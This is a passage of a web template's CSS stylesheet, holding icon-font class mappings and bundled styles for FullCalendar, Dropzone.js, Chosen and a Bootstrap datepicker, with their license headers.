}.si-zootool:before{content:"\E014"}.si-dribbble:before{content:"\E015"}.si-deviantart:before{content:"\E016"}.si-read_it_later:before{content:"\E017"}.si-linked_in:before{content:"\E018"}.si-forrst:before{content:"\E019"}.si-pinboard:before{content:"\E020"}.si-behance:before{content:"\E021"}.si-github:before{content:"\E022"}.si-youtube:before{content:"\E023"}.si-skitch:before{content:"\E024"}.si-foursquare:before{content:"\E025"}.si-quora:before{content:"\E026"}.si-badoo:before{content:"\E027"}.si-spotify:before{content:"\E028"}.si-stumbleupon:before{content:"\E029"}.si-readability:before{content:"\E030"}.si-facebook:before{content:"\E031"}.si-twitter:before{content:"\E032"}.si-instagram:before{content:"\E033"}.si-posterous_spaces:before{content:"\E034"}.si-vimeo:before{content:"\E035"}.si-flickr:before{content:"\E036"}.si-last_fm:before{content:"\E037"}.si-rss:before{content:"\E038"}.si-skype:before{content:"\E039"}.si-e-mail:before{content:"\E040"}.si-vine:before{content:"\E041"}.si-myspace:before{content:"\E042"}.si-goodreads:before{content:"\E043"}.si-apple:before{content:"\F8FF"}.si-windows:before{content:"\E045"}.si-yelp:before{content:"\E046"}.si-playstation:before{content:"\E047"}.si-xbox:before{content:"\E048"}.si-android:before{content:"\E049"}.si-ios:before{content:"\E050"}.fi-txt:before{content:"\E001"}.fi-doc:before{content:"\E002"}.fi-rtf:before{content:"\E003"}.fi-log:before{content:"\E004"}.fi-tex:before{content:"\E005"}.fi-msg:before{content:"\E006"}.fi-text:before{content:"\E007"}.fi-wpd:before{content:"\E008"}.fi-wps:before{content:"\E009"}.fi-docx:before{content:"\E010"}.fi-page:before{content:"\E011"}.fi-csv:before{content:"\E012"}.fi-dat:before{content:"\E013"}.fi-tar:before{content:"\E014"}.fi-xml:before{content:"\E015"}.fi-vcf:before{content:"\E016"}.fi-pps:before{content:"\E017"}.fi-key:before{content:"\E018"}.fi-ppt:before{content:"\E019"}.fi-pptx:before{content:"\E020"}.fi-sdf:before{content:"\E021"}.fi-gbr:before{content:"\E022"}.fi-ged:before{content:"\E023"}.fi-mp3:before{content:"\E024"}.fi-m4a:before{content:"\E025"}.fi-waw:before{content:"\E026"}.fi-wma:before{content:"\E027"}.fi-mpa:before{content:"\E028"}.fi-iff:before{content:"\E029"}.fi-aif:before{content:"\E030"}.fi-ra:before{content:"\E031"}.fi-mid:before{content:"\E032"}.fi-m3v:before{content:"\E033"}.fi-e_3gp:before{content:"\E034"}.fi-shf:before{content:"\E035"}.fi-avi:before{content:"\E036"}.fi-asx:before{content:"\E037"}.fi-mp4:before{content:"\E038"}.fi-e_3g2:before{content:"\E039"}.fi-mpg:before{content:"\E040"}.fi-asf:before{content:"\E041"}.fi-vob:before{content:"\E042"}.fi-wmv:before{content:"\E043"}.fi-mov:before{content:"\E044"}.fi-srt:before{content:"\E045"}.fi-m4v:before{content:"\E046"}.fi-flv:before{content:"\E047"}.fi-rm:before{content:"\E048"}.fi-png:before{content:"\E049"}.fi-psd:before{content:"\E050"}.fi-psp:before{content:"\E051"}.fi-jpg:before{content:"\E052"}.fi-tif:before{content:"\E053"}.fi-tiff:before{content:"\E054"}.fi-gif:before{content:"\E055"}.fi-bmp:before{content:"\E056"}.fi-tga:before{content:"\E057"}.fi-thm:before{content:"\E058"}.fi-yuv:before{content:"\E059"}.fi-dds:before{content:"\E060"}.fi-ai:before{content:"\E061"}.fi-eps:before{content:"\E062"}.fi-ps:before{content:"\E063"}.fi-svg:before{content:"\E064"}.fi-pdf:before{content:"\E065"}.fi-pct:before{content:"\E066"}.fi-indd:before{content:"\E067"}.fi-xlr:before{content:"\E068"}.fi-xls:before{content:"\E069"}.fi-xlsx:before{content:"\E070"}.fi-db:before{content:"\E071"}.fi-dbf:before{content:"\E072"}.fi-mdb:before{content:"\E073"}.fi-pdb:before{content:"\E074"}.fi-sql:before{content:"\E075"}.fi-aacd:before{content:"\E076"}.fi-app:before{content:"\E077"}.fi-exe:before{content:"\E078"}.fi-com:before{content:"\E079"}.fi-bat:before{content:"\E080"}.fi-apk:before{content:"\E081"}.fi-jar:before{content:"\E082"}.fi-hsf:before{content:"\E083"}.fi-pif:before{content:"\E084"}.fi-vb:before{content:"\E085"}.fi-cgi:before{content:"\E086"}.fi-css:before{content:"\E087"}.fi-js:before{content:"\E088"}.fi-php:before{content:"\E089"}.fi-xhtml:before{content:"\E090"}.fi-htm:before{content:"\E091"}.fi-html:before{content:"\E092"}.fi-asp:before{content:"\E093"}.fi-cer:before{content:"\E094"}.fi-jsp:before{content:"\E095"}.fi-cfm:before{content:"\E096"}.fi-aspx:before{content:"\E097"}.fi-rss:before{content:"\E098"}.fi-csr:before{content:"\E099"}.fi-less:before{content:"\003C"}.fi-otf:before{content:"\E101"}.fi-ttf:before{content:"\E102"}.fi-font:before{content:"\E103"}.fi-fnt:before{content:"\E104"}.fi-eot:before{content:"\E105"}.fi-woff:before{content:"\E106"}.fi-zip:before{content:"\E107"}.fi-zipx:before{content:"\E108"}.fi-rar:before{content:"\E109"}.fi-targ:before{content:"\E110"}.fi-sitx:before{content:"\E111"}.fi-deb:before{content:"\E112"}.fi-e_7z:before{content:"\E113"}.fi-pkg:before{content:"\E114"}.fi-rpm:before{content:"\E115"}.fi-cbr:before{content:"\E116"}.fi-gz:before{content:"\E117"}.fi-dmg:before{content:"\E118"}.fi-cue:before{content:"\E119"}.fi-bin:before{content:"\E120"}.fi-iso:before{content:"\E121"}.fi-hdf:before{content:"\E122"}.fi-vcd:before{content:"\E123"}.fi-bak:before{content:"\E124"}.fi-tmp:before{content:"\E125"}.fi-ics:before{content:"\E126"}.fi-msi:before{content:"\E127"}.fi-cfg:before{content:"\E128"}.fi-ini:before{content:"\E129"}.fi-prf:before{content:"\E130"}

/*
=================================================================
(#03fcs) FullCalendar v2.0.2 Stylesheet

Docs & License: http://arshaw.com/fullcalendar/
(c) 2013 Adam Shaw
=================================================================
*/

.fc {
    direction: ltr;
    text-align: left;
}

.fc table {
    border-collapse: collapse;
    border-spacing: 0;
}

html .fc,
.fc table {
    font-size: 1em;
}

.fc td,
.fc th {
    padding: 0;
    vertical-align: top;
}

/* Header
------------------------------------------------------------------------*/
.fc-header {
    margin-bottom: 10px;
}

.fc-header td {
    white-space: nowrap;
    display: block;
}

.fc-header-left {
    width: 100%;
    text-align: center;
}

.fc-header-center {
    text-align: center;
}

.fc-header-right {
    width: 100%;
    text-align: center;
}

.fc-header-title {
    display: inline-block;
    vertical-align: top;
}

.fc-header-title h2 {
    margin-top: 0;
    white-space: nowrap;
    font-size: 22px;
}

.fc .fc-header-space {
    padding-left: 10px;
}

.fc-header .fc-button {
    margin-bottom: 1em;
    vertical-align: top;
}

/* buttons edges butting together */
.fc-header .fc-button {
    margin-right: -1px;
}

.fc-header .fc-corner-right,  /* non-theme */
.fc-header .ui-corner-right { /* theme */
    margin-right: 0; /* back to normal */
}

/* button layering (for border precedence) */
.fc-header .fc-state-hover,
.fc-header .ui-state-hover {
    z-index: 2;
}

.fc-header .fc-state-down {
    z-index: 3;
}

.fc-header .fc-state-active,
.fc-header .ui-state-active {
    z-index: 4;
}

/* Content
------------------------------------------------------------------------*/
.fc-content {
    position: relative;
    z-index: 1; /* scopes all other z-index's to be inside this container */
    clear: both;
    zoom: 1; /* for IE7, gives accurate coordinates for [un]freezeContentHeight */
}

.fc-view {
    position: relative;
    width: 100%;
    overflow: hidden;
}

/* Cell Styles
------------------------------------------------------------------------*/
.fc-widget-header,    /* <th>, usually */
.fc-widget-content {  /* <td>, usually */
    border: 1px solid #ddd;
}

.fc-state-highlight { /* <td> today cell */ /* TODO: add .fc-today to <th> */
    background: #f9fafc;
}

.fc-cell-overlay { /* semi-transparent rectangle while dragging */
    background: #999999;
    opacity: .1;
    filter: alpha(opacity=10); /* for IE */
}

/* Buttons
------------------------------------------------------------------------*/

.fc-button {
    position: relative;
    display: inline-block;
    padding: 0 .6em;
    overflow: hidden;
    height: 34px;
    margin-top: 1px !important;
    line-height: 34px;
    white-space: nowrap;
    cursor: pointer;
}

.fc-corner-left {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.fc-corner-right {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

/*
    Our default prev/next buttons use HTML entities like &lsaquo; &rsaquo; &laquo; &raquo;
    and we'll try to make them look good cross-browser.
*/

.fc-button .fc-icon {
    margin: 0 .1em;
    font-size: 2em;
    font-family: "Courier New", Courier, monospace;
    vertical-align: baseline; /* for IE7 */
}

.fc-icon-left-single-arrow:after {
    content: "\02039";
    font-weight: bold;
}

.fc-icon-right-single-arrow:after {
    content: "\0203A";
    font-weight: bold;
}

.fc-icon-left-double-arrow:after {
    content: "\000AB";
}

.fc-icon-right-double-arrow:after {
    content: "\000BB";
}

/* icon (for jquery ui) */

.fc-button .ui-icon {
    position: relative;
    top: 50%;
    float: left;
    margin-top: -8px; /* we know jqui icons are always 16px tall */
}

/*
  button states
  borrowed from twitter bootstrap (http://twitter.github.com/bootstrap/)
*/
.fc-state-default {
    background-color: #6ad2eb;
    color: #ffffff;
    border: 1px solid #1bbae1;
}

.fc-state-hover,
.fc-state-down,
.fc-state-active,
.fc-state-disabled {
    color: #ffffff;
    background-color: #1bbae1;
}

.fc-state-hover {
    text-decoration: none;
    background-color: #1bbae1;
    color: #ffffff;
}

.fc-state-down,
.fc-state-active {
    background-color: #1bbae1;
    border-color: #1593b3;
    color: #ffffff;
    outline: 0;
}

.fc-state-disabled {
    cursor: default;
    background-color: #1bbae1;
    opacity: 0.65;
    filter: alpha(opacity=65);
}

/* Global Event Styles
------------------------------------------------------------------------*/
.fc-event-container > * {
    z-index: 8;
}

.fc-event-container > .ui-draggable-dragging,
.fc-event-container > .ui-resizable-resizing {
    z-index: 9;
}

.fc-event {
    border: 1px solid #555555; /* default BORDER color */
    background-color: #555555; /* default BACKGROUND color */
    color: #fff;               /* default TEXT color */
    font-size: .85em;
    cursor: default;
}

a.fc-event {
    text-decoration: none;
}

a.fc-event,
.fc-event-draggable {
    cursor: pointer;
}

.fc-rtl .fc-event {
    text-align: right;
}

.fc-event-inner {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.fc-event-time,
.fc-event-title {
    padding: 0 1px;
}

.fc .ui-resizable-handle {
    display: block;
    position: absolute;
    z-index: 99999;
    overflow: hidden; /* hacky spaces (IE6/7) */
    font-size: 300%;  /* */
    line-height: 50%; /* */
}

/* Horizontal Events
------------------------------------------------------------------------*/
a.fc-event:hover {
    color: #ffffff;
    opacity: 0.75;
    filter: alpha(opacity=75);
}

.fc-event-hori {
    border-width: 1px 0;
    margin-bottom: 1px;
}

.fc-ltr .fc-event-hori.fc-event-start,
.fc-rtl .fc-event-hori.fc-event-end {
    border-left-width: 1px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.fc-ltr .fc-event-hori.fc-event-end,
.fc-rtl .fc-event-hori.fc-event-start {
    border-right-width: 1px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

/* resizable */
.fc-event-hori .ui-resizable-e {
    top: 0           !important; /* importants override pre jquery ui 1.7 styles */
    right: -3px      !important;
    width: 7px       !important;
    height: 100%     !important;
    cursor: e-resize;
}

.fc-event-hori .ui-resizable-w {
    top: 0           !important;
    left: -3px       !important;
    width: 7px       !important;
    height: 100%     !important;
    cursor: w-resize;
}

.fc-event-hori .ui-resizable-handle {
    _padding-bottom: 14px; /* IE6 had 0 height */
}

/* Reusable Separate-border Table
------------------------------------------------------------*/
table.fc-border-separate {
    border-collapse: separate;
}

.fc-border-separate td {
    border-width: 1px 0 0 1px;
}

.fc-border-separate th {
    border-width: 0 0 1px 0;
}

.fc-border-separate td.fc-last {
    border-right-width: 1px;
}

.fc-border-separate tr.fc-last td {
    border-bottom-width: 1px;
}

.fc-border-separate tbody tr.fc-first td {
    border-top-width: 0;
}

/* Month View, Basic Week View, Basic Day View
------------------------------------------------------------------------*/
thead th.fc-widget-header {
    padding: 12px 2px;
    font-weight: 600;
    font-size: 18px;
}

.fc-grid th {
    text-align: center;
}

.fc .fc-week-number {
    width: 22px;
    text-align: center;
}

.fc .fc-week-number div {
    padding: 0 2px;
}

.fc-grid .fc-day-number {
    float: right;
    padding: 0 2px;
}

.fc-grid .fc-other-month .fc-day-number {
    opacity: 0.3;
    filter: alpha(opacity=30); /* for IE */
    /* opacity with small font can sometimes look too faded
       might want to set the 'color' property instead
       making day-numbers bold also fixes the problem */
}

.fc-grid .fc-day-content {
    clear: both;
    padding: 2px 2px 1px; /* distance between events and day edges */
}

/* event styles */
.fc-grid .fc-event-time {
    font-weight: bold;
}

/* right-to-left */
.fc-rtl .fc-grid .fc-day-number {
    float: left;
}

.fc-rtl .fc-grid .fc-event-time {
    float: right;
}


/* Agenda Week View, Agenda Day View
------------------------------------------------------------------------*/
.fc-agenda table {
    border-collapse: separate;
}

.fc-agenda-days th {
    text-align: center;
}

.fc-agenda .fc-agenda-axis {
    width: 50px;
    padding: 0 4px;
    vertical-align: middle;
    text-align: right;
    font-weight: normal;
}

.fc-agenda-slots .fc-agenda-axis {
    white-space: nowrap;
}

.fc-agenda .fc-week-number {
    font-weight: bold;
}

.fc-agenda .fc-day-content {
    padding: 2px 2px 1px;
}

/* make axis border take precedence */
.fc-agenda-days .fc-agenda-axis {
    border-right-width: 0;
}

.fc-agenda-days .fc-col0 {
    border-left-width: 0;
}

/* all-day area */
.fc-agenda-allday th {
    border-width: 0 1px;
}

.fc-agenda-allday .fc-day-content {
    min-height: 34px; /* TODO: doesnt work well in quirksmode */
    _height: 34px;
}

/* divider (between all-day and slots) */
.fc-agenda-divider-inner {
    height: 2px;
    overflow: hidden;
}

.fc-widget-header .fc-agenda-divider-inner {
    background: #eee;
}

/* slot rows */
.fc-agenda-slots th {
    border-width: 1px 1px 0;
}

.fc-agenda-slots td {
    border-width: 1px 0 0;
    background: none;
}

.fc-agenda-slots td div {
    height: 20px;
}

.fc-agenda-slots tr.fc-slot0 th,
.fc-agenda-slots tr.fc-slot0 td {
    border-top-width: 0;
}

.fc-agenda-slots tr.fc-minor th,
.fc-agenda-slots tr.fc-minor td {
    border-top-style: dotted;
}

.fc-agenda-slots tr.fc-minor th.ui-widget-header {
    *border-top-style: solid; /* doesn't work with background in IE6/7 */
}

/* Vertical Events
------------------------------------------------------------------------*/
.fc-event-vert {
    border-width: 0 1px;
}

.fc-event-vert.fc-event-start {
    border-top-width: 1px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.fc-event-vert.fc-event-end {
    border-bottom-width: 1px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

.fc-event-vert .fc-event-time {
    white-space: nowrap;
    font-size: 10px;
}

.fc-event-vert .fc-event-inner {
    position: relative;
    z-index: 2;
}

.fc-event-vert .fc-event-bg { /* makes the event lighter w/ a semi-transparent overlay  */
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    opacity: .25;
    filter: alpha(opacity=25);
}

.fc .ui-draggable-dragging .fc-event-bg, /* TODO: something nicer like .fc-opacity */
.fc-select-helper .fc-event-bg {
    display: none\9; /* for IE6/7/8. nested opacity filters while dragging don't work */
}

/* resizable */
.fc-event-vert .ui-resizable-s {
    bottom: 0        !important; /* importants override pre jquery ui 1.7 styles */
    width: 100%      !important;
    height: 8px      !important;
    overflow: hidden !important;
    line-height: 8px !important;
    font-size: 11px  !important;
    font-family: monospace;
    text-align: center;
    cursor: s-resize;
}

.fc-agenda .ui-resizable-resizing { /* TODO: better selector */
    _overflow: hidden;
}

/* Small devices, Tablets (>768px) */
@media screen and (min-width: 768px) {

    .fc-header td {
        display: table-cell;
    }

    .fc-header-left {
        width: 25%;
        text-align: left;
    }

    .fc-header-right {
        width: 25%;
        text-align: right;
    }

    .fc-header-title h2 {
        font-size: 30px;
    }
}

/*
=================================================================
(#04djs) Dropzone.js 3.8.4

MIT License
=================================================================
*/

.dropzone {
    position: relative;
    border: 2px dashed #eaedf1;
    background-color: #f9fafc;
    padding: 1em;
}
.dropzone.dz-clickable {
    cursor: pointer;
}
.dropzone.dz-clickable .dz-message,
.dropzone.dz-clickable .dz-message span {
    cursor: pointer;
}
.dropzone.dz-clickable * {
    cursor: default;
}
.dropzone .dz-message {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    font-size: 26px;
    font-weight: 300;
    text-align: center;
    padding: 60px 0;
}
.dropzone.dz-drag-hover {
    border-color: rgba(0,0,0,0.15);
    background: rgba(0,0,0,0.04);
}
.dropzone.dz-started .dz-message {
    display: none;
}
.dropzone .dz-preview,
.dropzone-previews .dz-preview {
    background: rgba(255,255,255,0.8);
    position: relative;
    display: inline-block;
    margin: 17px;
    vertical-align: top;
    border: 1px solid #acacac;
    padding: 6px 6px 6px 6px;
}
.dropzone .dz-preview.dz-file-preview [data-dz-thumbnail],
.dropzone-previews .dz-preview.dz-file-preview [data-dz-thumbnail] {
    display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone-previews .dz-preview .dz-details {
    width: 100px;
    height: 100px;
    position: relative;
    background: #ebebeb;
    padding: 5px;
    margin-bottom: 22px;
}
.dropzone .dz-preview .dz-details .dz-filename,
.dropzone-previews .dz-preview .dz-details .dz-filename {
    overflow: hidden;
    height: 100%;
}
.dropzone .dz-preview .dz-details img,
.dropzone-previews .dz-preview .dz-details img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
}
.dropzone .dz-preview .dz-details .dz-size,
.dropzone-previews .dz-preview .dz-details .dz-size {
    position: absolute;
    bottom: -28px;
    left: 3px;
    height: 28px;
    line-height: 28px;
}
.dropzone .dz-preview.dz-error .dz-error-mark,
.dropzone-previews .dz-preview.dz-error .dz-error-mark {
    display: block;
}
.dropzone .dz-preview.dz-success .dz-success-mark,
.dropzone-previews .dz-preview.dz-success .dz-success-mark {
    display: block;
}
.dropzone .dz-preview:hover .dz-details img,
.dropzone-previews .dz-preview:hover .dz-details img {
    display: none;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark,
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
    display: none;
    position: absolute;
    width: 40px;
    height: 40px;
    font-size: 30px;
    text-align: center;
    right: -10px;
    top: -10px;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark {
    color: #8cc657;
}
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
    color: #ee162d;
}
.dropzone .dz-preview .dz-progress,
.dropzone-previews .dz-preview .dz-progress {
    position: absolute;
    top: 100px;
    left: 6px;
    right: 6px;
    height: 6px;
    background: #d7d7d7;
    display: none;
}
.dropzone .dz-preview .dz-progress .dz-upload,
.dropzone-previews .dz-preview .dz-progress .dz-upload {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0%;
    background-color: #8cc657;
}
.dropzone .dz-preview.dz-processing .dz-progress,
.dropzone-previews .dz-preview.dz-processing .dz-progress {
    display: block;
}
.dropzone .dz-preview .dz-error-message,
.dropzone-previews .dz-preview .dz-error-message {
    display: none;
    position: absolute;
    top: -5px;
    left: -20px;
    background: rgba(245,245,245,0.8);
    padding: 8px 10px;
    color: #800;
    min-width: 140px;
    max-width: 500px;
    z-index: 500;
}
.dropzone .dz-preview:hover.dz-error .dz-error-message,
.dropzone-previews .dz-preview:hover.dz-error .dz-error-message {
    display: block;
}

/*
=================================================================
(#05chs) Chosen

MIT License
=================================================================
*/

/* @group Base */
.chosen-container {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    zoom: 1;
    *display: inline;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}
.chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1041;
    width: 100%;
    border: 1px solid #1BBAE1;
    border-top: 0;
    background: #ffffff;
}
.chosen-container.chosen-with-drop .chosen-drop {
    left: 0;
}
.chosen-container a {
    cursor: pointer;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0 0 0 8px;
    height: 34px;
    border: 1px solid #B1DDFB;
    background-color: #D5EAFF;
    text-decoration: none;
    white-space: nowrap;
    line-height: 24px;
    border-radius: 0px;
    color: #394263;
}
.chosen-container-single .chosen-default span {
    color: #999;
}
.chosen-container-single .chosen-single span {
    height: 34px;
    line-height: 34px;
    display: block;
    overflow: hidden;
    margin-right: 26px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.chosen-container-single .chosen-single-with-deselect span {
    margin-right: 38px;
}
.chosen-container-single .chosen-single abbr {
    position: absolute;
    top: 6px;
    right: 26px;
    display: block;
    width: 12px;
    height: 12px;
    background: url('../img/jquery.chosen/chosen-sprite.png') -42px 1px no-repeat;
    font-size: 1px;
}
.chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px;
}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
    background-position: -42px -10px;
}
.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px;
    height: 100%;
}
.chosen-container-single .chosen-single div b {
    display: block;
    margin-top: 6px;
    width: 100%;
    height: 100%;
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat 0px 2px;
}
.chosen-container-single .chosen-search {
    position: relative;
    z-index: 1010;
    margin: 0;
    padding: 3px 4px;
    white-space: nowrap;
}
.chosen-container-single .chosen-search input[type="text"] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #dbe1e8;
    background: #ffffff url('../img/jquery.chosen/chosen-sprite.png') no-repeat 100% -20px;
    border-radius: 4px;
    font-size: 1em;
    line-height: normal;
}
.chosen-container-single .chosen-drop {
    margin-top: -1px;
    background-clip: padding-box;
}
.chosen-container-single.chosen-container-single-nosearch .chosen-search {
    position: absolute;
    left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 4px 4px 0;
    padding: 0 0 0 4px;
    max-height: 240px;
    -webkit-overflow-scrolling: touch;
}
.chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
}
.chosen-container .chosen-results li.active-result {
    display: list-item;
    cursor: pointer;
}
.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #ccc;
    cursor: default;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #4F8ECE;
    color: #fff;
}
.chosen-container .chosen-results li.no-results {
    display: list-item;
    background: #f4f4f4;
}
.chosen-container .chosen-results li.group-result {
    display: list-item;
    font-weight: bold;
    cursor: default;
}
.chosen-container .chosen-results li.group-option {
    padding-left: 15px;
}
.chosen-container .chosen-results li em {
    font-style: normal;
    text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
    position: relative;
    overflow: hidden;
    margin: 0;
    padding: 0;
    width: 100%;
    height: auto !important;
    height: 1%;
    border: 1px solid #B1DDFB;
    background-color: #D5EAFF;
    cursor: text;
}
.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none;
}
.chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}
.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
    margin: 1px 0;
    padding: 5px 8px;
    height: 30px;
    outline: 0;
    border: 0 !important;
    background: transparent !important;
    box-shadow: none;
    font-size: 100%;
    line-height: normal;
}
.chosen-container-multi .chosen-choices li.search-field .default {
    color: #999;
}
.chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 7px 0 6px 5px;
    padding: 2px 20px 2px 5px;
    background: #f9fafc;
    border: 1px solid #649ED7;
    background-color: #4F8ECE;
    color: #ffffff;
    font-weight: 600;
    font-size: 12px;
    line-height: 13px;
    cursor: default;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
    position: absolute;
    top: 1px;
    right: 2px;
    display: block;
    color: #ffffff;
    width: 12px;
    height: 12px;
    font-size: 12px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before {
    content: "x";
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
    text-decoration: none;
}
.chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    color: #666;
}
.chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4;
}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
    background-position: -42px -10px;
}
.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
    display: list-item;
    color: #ccc;
    cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
    border: 1px solid #1bbae1;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #1bbae1;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
    border-left: none;
    background: transparent;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px;
}
.chosen-container-active .chosen-choices {
    border: 1px solid #9FCEFD;
}
.chosen-container-active.chosen-with-drop .chosen-choices {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.chosen-container-active .chosen-choices li.search-field input[type="text"] {
    color: #111 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
    opacity: 0.5 !important;
    cursor: default;
}
.chosen-disabled .chosen-single {
    cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
    text-align: right;
}
.chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0;
}
.chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl;
}
.chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px;
}
.chosen-rtl .chosen-single div {
    right: auto;
    left: 3px;
}
.chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px;
}
.chosen-rtl .chosen-choices li {
    float: right;
}
.chosen-rtl .chosen-choices li.search-field input[type="text"] {
    direction: rtl;
}
.chosen-rtl .chosen-choices li.search-choice {
    margin: 3px 5px 3px 0;
    padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
    right: auto;
    left: 4px;
}
.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
    left: 9999px;
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none;
}
.chosen-rtl .chosen-search input[type="text"] {
    padding: 4px 5px 4px 20px;
    background: white url('chosen-sprite.png') no-repeat -30px -20px;
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat -30px -20px, -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat -30px -20px, -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat -30px -20px, -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat -30px -20px, -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
    background: url('../img/jquery.chosen/chosen-sprite.png') no-repeat -30px -20px, linear-gradient(#eeeeee 1%, #ffffff 15%);
    direction: rtl;
}
.chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px;
}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
    .chosen-rtl .chosen-search input[type="text"],
    .chosen-container-single .chosen-single abbr,
    .chosen-container-single .chosen-single div b,
    .chosen-container-single .chosen-search input[type="text"],
    .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
    .chosen-container .chosen-results-scroll-down span,
    .chosen-container .chosen-results-scroll-up span {
        background-image: url('../img/jquery.chosen/chosen-sprite@2x.png') !important;
        background-size: 52px 37px !important;
        background-repeat: no-repeat !important;
    }
}
/* @end */

/*
=================================================================
(#06dps) Datepicker for Bootstrap
Copyright 2012 Stefan Petre
Improvements by Andrew Rowls

Licensed under the Apache License v2.0
http://www.apache.org/licenses/LICENSE-2.0
=================================================================
*/

.datepicker {
    padding: 5px;
    direction: ltr;
}
.datepicker-inline {
    width: 220px;
}
.datepicker.datepicker-rtl {
    direction: rtl;
}
.datepicker.datepicker-rtl table tr td span {
    float: right;
}
.datepicker-dropdown {
    top: 0;
    left: 0;
    padding: 5px !important;
}
.datepicker-dropdown:before {
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ccc;
    border-top: 0;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    position: absolute;
}
.datepicker-dropdown:after {
    content: '';
    display: inline-block;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
    border-top: 0;
    position: absolute;
}
